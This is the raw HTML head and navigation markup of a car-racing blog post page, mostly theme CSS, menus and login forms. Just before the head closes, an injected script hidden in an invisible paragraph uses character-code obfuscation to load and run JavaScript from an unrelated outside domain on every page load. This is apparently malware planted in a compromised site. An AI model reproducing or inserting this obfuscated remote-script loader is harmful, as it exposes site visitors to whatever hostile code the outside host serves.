    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/subaru-launch-control-season-2-episode-2-full-circle/",
                    "name": "Subaru Launch Control &#8211; Season 2, Episode 2 &#8211; &#8220;Full Circle&#8221;"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-5605 single-format-standard tdm-menu-active-style3 subaru-launch-control-season-2-episode-2-full-circle global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
